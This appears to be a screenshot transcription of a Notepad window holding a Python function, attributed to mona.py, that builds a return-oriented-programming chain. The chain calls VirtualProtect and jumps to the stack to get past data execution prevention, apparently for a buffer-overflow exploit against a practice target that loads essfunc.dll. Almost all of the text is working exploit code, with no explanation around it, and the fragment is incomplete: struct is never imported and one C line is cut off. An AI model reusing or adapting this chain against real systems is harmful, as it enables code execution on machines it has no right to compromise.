 *Sin título: Bloc de notas
Archivo Edición Formato Ver Ayuda
// int rop_chain_length = create_rop_chain(rop_chain, );
*** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x7553cefa, # POP EBX # RETN [SHELL32.dll]
0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
0x7617de51, # MOV ESI,DWORD PTR DS:[EBX] # ADD CL,CL # RETN [OLEAUT32.dll]
0x74de2e3f, # POP EBP # RETN [msvcp_win.dll]
0x7744fe75, # & jmp esp [ucrtbase.dll]
0x772a2bc8, # POP EAX # RETN [combase.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x6f903dd7, # NEG EAX # RETN [PROPSYS.dll]
0x74f5b294, # XCHG EAX,EBX # RETN [USER32.dll]
0x6f98c99d, # POP EAX # RETN [PROPSYS.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x768b6a4d, # NEG EAX # RETN [gdi32full.dll]
0x754f88a3, # MOV EDX,EAX # RETN [SHELL32.dll]
0x71e58f11, # POP ECX # RETN [SortServer2003Compat.dll]
0x759ca918, # &Writable location [IMM32.DLL]
0x75d2cd12, # POP EDI # RETN [windows.storage.dll]
0x768fd075, # RETN (ROP NOP) [gdi32full.dll]
0x752516b2, # POP EAX # RETN [SHELL32.dll]
0x90909090, # nop
0x75f4f388, # PUSHAD # RETN [windows.storage.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()